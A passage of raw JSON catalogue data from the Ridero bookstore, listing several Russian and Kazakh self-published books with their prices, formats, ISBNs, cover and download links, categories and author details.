6.655Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T22:00:23.187Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5721a35b7dce160500ea605c","startTextFragment":"Автоматизация звуков — это систематический, процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a8313200a66920006333b1d","count":2,"element":"Main"},{"_id":"5a8313200a66920006333b1c","count":35,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5721a35b7dce160500ea605c"],"genreVector":[{"key":"antique","value":0.22344710761546568,"displayName":"antique"},{"key":"sci_linguistic","value":0.08834180904085974,"displayName":"sci_linguistic"},{"key":"computers","value":0.07821992898331613,"displayName":"computers"},{"key":"sci_medicine","value":0.04711792759695878,"displayName":"sci_medicine"},{"key":"management","value":0.03311788554356254,"displayName":"management"}],"annotations":[],"tags":["дом"],"extendedTags":[{"tag":"дом","slug":"dom"}],"pageCount":38,"basis":"events"},{"skuId":"5dc1689e3e043b0007576e7d","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5dc1689e3e043b0007576e7d","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw","currency":"RUB","price":592,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw-eu","currency":"RUB","price":707,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2019-11-05T12:18:38.305Z","updatedAt":"2025-07-04T09:46:17.277Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/lavka_slov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/lavka_slov","freeTextLength":25,"categories":[{"skuId":"5dc1689e3e043b0007576e7d","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1328542,"skuId":"5dc1689e3e043b0007576e7d","firstName":"Ульяна","lastName":"Сергеева","middleName":"","slug":"sergeeva_ulyana_wgzsk","uri":"https://ridero.ru/author/sergeeva_ulyana_wgzsk/"}],"authorName":"Ульяна Сергеева","authorPhotoUri":"https://store.ridero.ru/images/h450?bucket=yc:store-user-data.ridero.store&key=ridero/images/5dc1689e3e043b0007576e7d/2025-07-04T09:46:16.985Z-bdE.jpg&format=original","authorBio":"Ульяна Сергеева — писатель из Санкт-Петербурга.\nАвтор книг: «Дом с вишневыми ставнями», «Будни Морковкина», «Рождественские сны Почтовой Феи», «Курс писательского упрямства», «Приходите, я буду ждать Вас», «Лавка слов», «Чат на скамейке»  и других.","authorExternalUri":"https://vk.com/uliana_blog","title":"Лавка слов","subtitle":"","bookUri":"https://ridero.ru/books/lavka_slov/","quote":"","description":"В сборник новелл «Лавка слов» вошли короткие поэтичные истории о поиске мира в самом себе, о предназначении, о будничных чудесах.","isbn":"978-5-0050-4754-0","slug":"lavka_slov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-17T22:01:05.154Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5dc1689e3e043b0007576e7d"],"genreVector":[{"key":"russian_contemporary","value":0.26619542033613236,"displayName":"russian_contemporary"},{"key":"prose_counter","value":0.16731017465789505,"displayName":"prose_counter"},{"key":"prose_classic","value":0.09327345987218985,"displayName":"prose_classic"},{"key":"foreign_contemporary","value":0.09009174203628037,"displayName":"foreign_contemporary"},{"key":"prose_contemporary","value":0.048092876816924646,"displayName":"prose_contemporary"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":114,"basis":"events"},{"skuId":"5a3b5176ea83b90600a975a0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a3b5176ea83b90600a975a0","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw","currency":"RUB","price":419,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw-eu","currency":"RUB","price":343,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2017-12-21T06:15:18.648Z","updatedAt":"2022-08-31T02:11:06.085Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iyal_leminen?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iyal_leminen","freeTextLength":25,"categories":[{"skuId":"5a3b5176ea83b90600a975a0","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"}],"authors":[{"id":1546376,"skuId":"5a3b5176ea83b90600a975a0","firstName":"Рустем","lastName":"Сауытбай","middleName":"Серікұлы","slug":"sauytbai_rustem_serik_ly_ui3kw","uri":"https://ridero.ru/author/sauytbai_rustem_serik_ly_ui3kw/"}],"authorName":"Рустем Сауытбай","authorPhotoUri":"","authorBio":"1980 жылы 25 тамыз айында Қостанай облысы Амангелді ауданында туған. Қазақ-түрік лицейлерінде жұмыс атқарған. Тараз қаласында 9-А сыныбына жетекшілік етуде.","authorExternalUri":"","title":"Қиял Әлемі","subtitle":"Ертегілер","bookUri":"https://ridero.ru/books/iyal_leminen/","quote":"","description":"Сіздерді қиял әлеміне жетелейтін, шексіз армандауға ерік беретін таңғажайып ертегі әлеміне қош келдіңіз. Бұл ертегілер жас бүлдіршіндердің ой-өрісін дамытып, өмірге деген көзқарасын кеңейтеді.","isbn":"978-5-4490-1423-8","slug":"iyal_leminen","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a3b5176ea83b90600a975a0/rev.2018-01-11T10:50:39.164Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-31T02:11:04.794Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5a3b5176ea83b90600a975a0","startTextFragment":"Сарқан тоғайындағы Байыр деген жотаның басында, тышқандар отбасында Тоқашай деген қыз тышқан дүниеге келіпті. Әжесі тоқаш пісіріп жатқан кезде туғандықтан есімін Тоқашай деп қойған екен. Оның көздері бақырайған, құлақтары салбыраған болса да өте сүйкімді болыпты.\nТышқан әке-шешелері оны өте жақсы көреді екен. Ол тоқаш жегенді қатты ұнататын. Өсе келе өзі сондай батыл және əуесқой болады. Әке-шешесін:\n— Ай неліктен домалақ? Сиыр қалайша көк шөп жеп, ақ сүт береді? Аспандағы жұлдызды алып берші, — деп мазалай берді.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":222,"element":"Main"},{"count":7,"element":"H2"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5a3b5176ea83b90600a975a0"],"genreVector":[{"key":"antique","value":0.09436386583013791,"displayName":"antique"},{"key":"sci_linguistic","value":0.06925788069939984,"displayName":"sci_linguistic"},{"key":"sf_social","value":0.05059452575611194,"displayName":"sf_social"},{"key":"sci_history","value":0.03877514807916291,"displayName":"sci_history"},{"key":"ref_encyc","value":0.027450240487272216,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":26,"basis":"events"},{"skuId":"5da5c34c4c0973000653e566","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5da5c34c4c0973000653e566","name":"digital","currency":"RUB","price":120,"description":"","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw","currency":"RUB","price":480,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw-eu","currency":"RUB","price":416,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-android","currency":"RUB","price":120,"description":"","iapProductId":"com.ridero.store.book106","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2019-10-15T13:02:04.777Z","updatedAt":"2022-03-19T22:00:27.577Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/k_il_tol_yny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/k_il_tol_yny","freeTextLength":25,"categories":[{"skuId":"5da5c34c4c0973000653e566","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1344465,"skuId":"5da5c34c4c0973000653e566","firstName":"Берденбек","lastName":"Мухаметхали","middleName":"","slug":"mukhametkhali_berdenbek_8ogx","uri":"https://ridero.ru/author/mukhametkhali_berdenbek_8ogx/"}],"authorName":"Берденбек Мухаметхали","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5da5c34c4c0973000653e566/2019-10-15T13:02:25.796Z-tJx.jpg&format=original","authorBio":"Берденбек Мухаметхали 1981 жылы 6 мамырда Түркияда дүниеге келген қазақтың суырып салма ақыны. Мамандығы физика пәнінің мұғалімі.","authorExternalUri":"","title":"КӨҢІЛ ТОЛҚЫНЫ","subtitle":"Өлеңдер жинағы","bookUri":"https://ridero.ru/books/k_il_tol_yny/","quote":"","description":"Бұл кітапқа 2019 жылы қыркүйек айында жазылған өлеңдері жинақталған. Өлеңдерде өмір, ана, тіл, махаббат және т.б. туралы тақырыптар қамтылған.","isbn":"978-5-0050-5670-2","slug":"k_il_tol_yny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-19T22:00:27.085Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5da5c34c4c0973000653e566"],"genreVector":[{"key":"antique","value":0.3282793136037114,"displayName":"antique"},{"key":"sci_linguistic","value":0.09719008254456635,"displayName":"sci_linguistic"},{"key":"computers","value":0.031885575169793484,"displayName":"computers"},{"key":"humor","value":0.027201158539009652,"displayName":"humor"},{"key":"ref_encyc","value":0.02678357337396315,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":24,"basis":"events"},{"skuId":"604b128ad3790a5f9956e53a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"604b128ad3790a5f9956e53a","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw","currency":"RUB","price":408,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"paper-a5-bw-eu","currency":"RUB","price":304,"description":"","pageCount":12,"count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"604b128ad3790a5f9956e53a","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-03-12T07:04:42.238Z","updatedAt":"2022-08-18T02:03:54.480Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/komediya_turnir?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/komediya_turnir","freeTextLength":25,"categories":[{"skuId":"604b128ad3790a5f9956e53a","id":51,"label":{"de":"Humor","en":"FICTION / Humorous","lv":"Humors","pl":"Humor","ru":"Юмор"},"BISAC":"FIC016000","fb2":"humor","UDC":"82-7","BBC":"84-7","thema_code":"FU","thema_path":"Books/F/FU","thema_names":{"en-US":"Books / Художественная литература / Humorous fiction","ru-RU":"Книги / Художественная литература / Юмор","pl-PL":"Książki / Proza fabularna / Literatura humorystyczna","de-DE":"Bücher / Художественная литература / Humorous fiction","lv-LV":"Grāmatas / Художественная литература / Humorous fiction"},"slug":"fiction-related-items/humorous-fiction","listingId":"thema-fiction-related-items--humorous-fiction"}],"authors":[{"id":1490195,"skuId":"604b128ad3790a5f9956e53a","firstName":"Данил","lastName":"Кутепов","middleName":"Валерьевич","slug":"kutepov_danil_mla04","uri":"https://ridero.ru/author/kutepov_danil_mla04/"}],"authorName":"Данил Кутепов","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Турнир","subtitle":"Комедия","bookUri":"https://ridero.ru/books/komediya_turnir/","quote":"","description":"Рассказ о подростке, который никак не любил учить уроки, ходить в школу. Но очень любил футбол и девочку из третьего класса. Самое интересное в конце.","isbn":"978-5-0053-4312-3","slug":"komediya_turnir","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/978-5-0053-4312-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/604b128ad3790a5f9956e53a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-03/604b128ad3790a5f9956e53a/rev.2022-08-18T02:03:53.466Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-18T02:03:53.466Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["604b128ad3790a5f9956e53a"],"genreVector":[{"key":"child_prose","value":0.18490982715374962,"displayName":"child_prose"},{"key":"russian_contemporary","value":0.1281615395728572,"displayName":"russian_contemporary"},{"key":"det_irony","value":0.12021853523275143,"displayName":"det_irony"},{"key":"love_contemporary","value":0.07722978552946307,"displayName":"love_contemporary"},{"key":"humor_prose","value":0.058660678940121905,"displayName":"humor_prose"}],"annotations":[],"tags":["девочки"],"extendedTags":[{"tag":"девочки","slug":"devochki"}],"pageCount":12,"basis":"events"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw","currency":"RUB","price":477,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw-eu","currency":"RUB","price":451,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-01-15T11:13:42.870Z","updatedAt":"2022-03-22T04:07:26.881Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8